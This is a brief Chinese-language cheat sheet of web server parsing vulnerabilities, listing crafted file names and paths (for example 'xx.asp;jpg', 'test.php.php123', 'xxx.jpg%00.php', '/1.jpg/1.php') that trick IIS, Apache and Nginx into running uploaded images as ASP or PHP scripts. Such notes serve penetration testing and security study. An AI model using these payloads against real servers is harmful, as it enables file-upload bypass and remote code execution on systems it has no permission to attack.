 解析漏洞
IIS
IIS5.x-IIS6.x
/xx.asp/xx.jpg
xx.asp;jpg
test.asa test.cer test.cdx
IIS7.5 a.aspx.a;a.aspx.jpg.jpg
Apache
test.php.php123 是从右到左开始判断解析
AddHandler php5-script.php test2.php.jpg
AddType application/x-httpd-php.jpg 即使扩展名是jpg,一样能以php方式执行
Nginx
xxx.jpg%00.php (Nginx<8.03空字节代码执行漏洞)
fix_pathinfo
/1.jpg/1.php
/1.jpg%00.php
/1.jpg/%20\0.php